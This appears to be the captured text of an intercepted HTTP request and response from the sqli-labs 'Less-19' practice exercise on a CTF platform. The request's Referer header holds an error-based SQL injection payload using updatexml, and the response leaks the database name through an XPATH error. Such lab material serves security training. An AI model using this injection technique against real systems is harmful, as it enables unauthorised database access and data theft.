 Request
Raw Params Headers Hex
POST /Less-19/ HTTP/1.1
Host: 7b8b41d2-141a-497c-8e40-7d9bc2841af4.node3.buuoj.cn
Content-Length: 34
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://7b8b41d2-141a-497c-8e40-7d9bc2841af4.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/81.0.4044.138 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: MMM' and updatexml(1,concat(0x7e,(select database()),0x7e),1)
and '1'='1#
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=admin&passwd=1&submit=Submit
Response
Raw Headers Hex HTML Render
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-19 Header Injection- Referer- Error Based- string</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:20px;color:#FFF; font-size:24px;
text-align:center"> Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username :
&nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 174.0.0.201<br><font color= "#FFFF00" font size
= 3 ></font><font color= "#0000ff" font size = 3 >Your Referer is: MMM'
and updatexml(1,concat(0x7e,(select database()),0x7e),1) and
'1'='1#</font><br>XPATH syntax error: '~security~'<br><br><img
src="../images/flag.jpg" /><br>
</font>
</div>
</body>